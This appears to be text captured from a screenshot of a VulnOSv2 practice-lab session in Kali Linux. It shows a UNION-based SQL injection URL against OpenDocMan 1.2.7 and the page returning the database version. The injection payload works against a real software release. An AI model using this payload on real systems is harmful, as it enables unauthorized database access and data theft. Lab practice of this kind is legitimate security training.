 Mozilla Firefox
VulnOSv2 10.10.0.42/jabcd0cs/ajax_u OpenDocMan 1.2.7 - Mul
&add_value=odm_user UNION SELECT 1,version(),3,4,5,6,7,8,9
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
Primary: webmin
Delete? Please select one
webmin
New:
guest
Update
5.5.47-0ubuntu0.14.04.1
OpenDocMan TM
Copyright © 2000-2013 Stephen Lawrence